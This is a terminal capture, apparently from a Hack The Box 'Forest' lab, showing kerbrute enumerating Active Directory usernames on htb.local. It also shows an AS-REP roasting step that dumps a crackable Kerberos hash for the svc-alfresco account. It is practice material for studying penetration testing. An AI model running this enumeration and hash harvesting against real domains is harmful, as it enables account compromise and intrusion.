 ┌──(davinci㉿kali)-[~/Documents/Maquinas/Forest]
└─$ kerbrute userenum -d htb.local --dc 10.10.10.161 users.txt
Version: dev (n/a) - 10/05/22 - Ronnie Flathers @ropnop
2022/10/05 05:52:07 >  Using KDC(s):
2022/10/05 05:52:07 >   10.10.10.161:88
2022/10/05 05:52:07 >  [+] VALID USERNAME:       Administrator@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailboxc3d7722@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailboxfc9daad@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailbox6ded678@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailbox968e74d@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailbox83d6781@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailbox670628e@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailboxfd87238@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailbox7108a4e@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       lucinda@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       sebastien@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailboxb01ac64@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       HealthMailbox0659cc1@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       santi@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       mark@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       andy@htb.local
2022/10/05 05:52:08 >  [+] VALID USERNAME:       tets1@htb.local
2022/10/05 05:52:08 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:ad724e6a36d320d6dd1a5cf6c040dad4$8c0fc5f55dff6818653051332d7db1
d59f7c84dfab54d4118ab12db5ed1da1329346caffd154e2043f64d641710bd28522c303ad1e91316d15e4ff3d1259f48747
e5487d96a966827cda4e15f087d0e97a4f44e7ad5707d582952c9d799c4f450a6aba7b30f77defaaedb57f15da2547d83c
2022/10/05 05:52:08 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2022/10/05 05:52:08 >  Done! Tested 32 usernames (19 valid) in 0.552 seconds